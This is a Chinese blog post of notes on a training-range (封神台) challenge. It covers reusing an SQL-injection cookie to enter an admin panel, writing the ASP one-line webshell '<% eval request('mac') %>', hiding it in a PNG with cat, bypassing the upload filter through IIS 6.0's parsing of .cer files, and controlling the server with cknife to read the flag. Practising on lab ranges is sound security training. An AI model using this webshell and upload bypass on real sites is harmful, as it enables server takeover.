## mbp 封神台靶场 五 (笔记)

## 原创

 qq\_43558415
 ● 于 2020-02-09 20:40:25 发布
 ● 633 
 ◆ 收藏 1

 分类专栏:
 封神台靶场

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/qq\_43558415/article/details/104239822

 版权



封神台靶场 专栏收录该内容

7篇文章4订阅

订阅专栏

打开链接,发现需要使用上一关的cookie,删除flag并复制放入modheader中即可。

| $\equiv$ Profile 1 | TAB LOCK                      | +      | : |
|--------------------|-------------------------------|--------|---|
| Name               | Value                         |        |   |
| Request Headers    |                               |        |   |
| Cookie             | id=171+union+select+0,passw   | К      | × |
| Cookie             | ASPSESSIONIDAARTSDBR=E        | к<br>К | × |
| Cookie             | id=171+union+select+0,1,2,3,4 | к<br>И | × |
|                    |                               |        |   |

或者用burp抓包替换cookie都可以,登录进去显示管理系统界面。

| 企业网站管理系统                             |       |                                                                                           |  |  |  |
|--------------------------------------|-------|-------------------------------------------------------------------------------------------|--|--|--|
|                                      |       | 管理快捷方式                                                                                    |  |  |  |
| 快捷功能链接                               | 管理员管理 |                                                                                           |  |  |  |
|                                      |       |                                                                                           |  |  |  |
|                                      |       | 系统信息                                                                                      |  |  |  |
| 用户名: admin                           |       | IP:                                                                                       |  |  |  |
| 身份过期: 30 分钟                          |       | 现在时间: 2020年2月10日3:34                                                                      |  |  |  |
| 上线次数: 549                            |       | 上线时间: 2018-3-30 18:27:39                                                                  |  |  |  |
| 服务器域名: 59.63.200.79 / 59.63.200.79:8 | 3005  | 脚本解释引擎: VBScript/5.6.8832                                                                 |  |  |  |
| 服务器软件的名称: Microsoft-IIS/6.0          |       | 浏览器版本: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0 |  |  |  |
| FSO文本读写: √                           |       | 数据库使用: √                                                                                  |  |  |  |
| Jmail组件支持: 🗙                         |       | CDONTS组件支持: ×                                                                             |  |  |  |

看了题目的提示,需要上传脚本上去,搞到它的后台。点开各个页面,发现里面有可以上传的地方。



| 於筑百理            |   |
|-----------------|---|
| 企业信息            | ۲ |
| 产品管理            | ۲ |
| 产品类别            |   |
| 产品管理            |   |
| 添加产品            |   |
| 甲1%/ 四          |   |
| 询价管理            | ۲ |
| 下载中心            | ۲ |
| 新闻管理            | ۲ |
| 留言管理            | ۲ |
| 案例管理            | ۲ |
| 人才管理            | ۲ |
| 友情链接            | ۲ |
| Web Information | « |
| 企业网站管理系统        |   |
|                 |   |
|                 |   |
|                 |   |
|                 |   |
|                 |   |
|                 |   |
|                 |   |
|                 |   |
|                 |   |

便准备写一个一句话木马上传试一试,新建一个1.txt文件,输入 <% eval request('mac') %> 即可,并将后缀名改为1.asp,选择上传发现这种文件类型不能上传,只有规定的几种才能上传。

| 这种文件类型不允许上传!<br>只允许上传这几种文件类型:gifljpg | glbmplpnglswfldocIrarlcer               |
|--------------------------------------|-----------------------------------------|
| 说明:                                  | 确定<br>https://blog.csdn.net/qq_43558415 |

于是想到了图片马,我

在屏幕上随便截了个图命名2.png,通过终端将两个文件合成为3.png,步骤如下:

- cd 目标文件夹 进入到mbp的存放桌面上
- cat 1.asp 2.png > 3.png 将两个文件合并成新的文件

然后上传,发现成功,复制存储路径并放入cknife中。

| 259.63.200.79:8005/admin/default.asp | 驟 … 🖬 🏠             | ⊻ III\ 🖸 ≶    |
|--------------------------------------|---------------------|---------------|
| ] 常用网址 🜐 京东商城                        |                     | A Street Land |
|                                      | 企业网站管理系统            |               |
|                                      |                     |               |
|                                      | 🕢 代码 🔄 设计 🖉 文本 💽 预览 | 4 <b>-</b>    |
|                                      | ₩ <u>•</u>          |               |
|                                      | G                   |               |
|                                      | <u>i</u>            |               |
|                                      |                     |               |
|                                      |                     |               |

| 英文产品说明: | ○代码 ●设计 ② 文本 ● 預览                                |     |  |  |  |
|---------|--------------------------------------------------|-----|--|--|--|
| 产品图片:   | UploadFiles/202021035957498.png 文件上传成功!文件大小为:13K |     |  |  |  |
| 已通过审核:  | ☑ 是(如果选中的话将直接发布)                                 |     |  |  |  |
| 首页显示:   | ☑ 是(如果选中的话将在首页显示)                                |     |  |  |  |
| 首页新品显示: | ☑ 是(如果选中的话将在首页显示为新品展示)                           |     |  |  |  |
| 录入时间:   | 2020-2-10 3:46:36 当前时间为: 2020-2-10 注意不要改变格式。     | 974 |  |  |  |

通过cknife加网址之后连接还是出错。注意到这个服务器是iis6.0,便百度搜索了iis6.0的漏洞,发现它会将cer文件解析成asp文件。

|                                                                                                    | 1秒后自动关闭窗口   |  |
|----------------------------------------------------------------------------------------------------|-------------|--|
| HTTP/1.1 404 Not Found<br>Server: Microsoft-IIS/6.0<br>Content-Length: 1308<br>Date: Sun, 09 Feb 2020 20<br>X-Powered-By: ASP.NET<br>Content-Type: text/html                  | 0:02:31 GMT |  |
| HTML PUBLIC<br //www.w3.org/TR/html4/<br><html> <head> <title><br/><meta http-equiv="Con&lt;br&gt;charset=GB2312"/><br/><style type="text/css"></style></title></head></html> |             |  |

Cknife 1.0 Release • • • 列表 59.63.200.79 D:\05\ 读取 🥯 C: 文件 时间 大小 属性 9656 2019-04-10 15:58:08 Feedback.asp 32 🔻 🥯 D: FeedbackMember.asp 10372 2013-04-07 18:15:00 32 ▼ 📗 05 FeedbackSave.asp 2013-04-07 18:15:00 2282 32 퉬 UploadFiles FeedbackView.asp 2019-04-10 15:58:08 9259 32 ] admin 2018-03-30 19:26:00 24 FLAG!.txt 32 **D** 

然后我重新将3.png改为3.cer进行上传,重复上面操作,进入后台,得到flag。

|  | u L<br>u L<br>u L<br>u L<br>u L<br>u L<br>u L<br>u L | Databases<br>lash<br>mages<br>mg<br>mgbly<br>mgbyw<br>nc<br>Menu | Foot.asp<br>GetPassword.asp<br>Head.asp<br>Help.asp<br>History.asp<br>home.asp<br>HomeMarket.asp<br>HrDemand.asp<br>HrDemandAccept.asp<br>HrPolicy.asp<br>Image.asp<br>Index.asp<br>index_05.jpg<br>index_09.jpg<br>index_10.jpg | 2013-04-07 18:15:00<br>2013-04-07 18:15:00<br>2013-04-07 18:15:00<br>2013-04-07 18:15:00<br>2013-04-07 18:15:00<br>2013-04-07 18:15:00<br>2013-04-07 18:15:00<br>2019-04-10 15:58:08<br>2019-04-10 15:58:08<br>2013-04-07 18:15:00<br>2013-04-07 18:15:00<br>2013-04-07 18:15:00<br>2019-04-10 15:58:08<br>2010-04-16 17:39:00<br>2010-04-16 17:39:00<br>2010-04-16 17:39:00<br>2013-03-20 23:53:00 | 1129<br>9990<br>5041<br>2025<br>4576<br>359<br>5124<br>9904<br>23523<br>5171<br>3342<br>7555<br>2335<br>23687<br>23347<br>12970 | 32<br>32<br>32<br>32<br>32<br>32<br>32<br>32<br>32<br>32<br>32<br>32<br>32<br>3 |  |
|--|------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|--|
|--|------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|--|

|                    |    | Cknife 1.0 Re | lease        |    |
|--------------------|----|---------------|--------------|----|
|                    | 列表 | 59.63.200.79  | 59.63.200.79 |    |
| 载入 D:\05\FLAG!.txt |    |               |              | 保存 |
| Z                  |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
|                    |    |               |              |    |
| 完成                 |    |               |              |    |

总结:本关通过上传木马来获得网页后台,在实际操作中先去了解了mac系统如何创建txt文件和合并文件的操作,之后成功制作 图片马,一句话木马需要根据脚本语言进行填写,因为本站使用的asp脚本语言,所以用asp一句话木马。在服务器漏洞发现的 基础上cknife(菜刀)对我的帮助也挺大,能对网站后台可视化管理。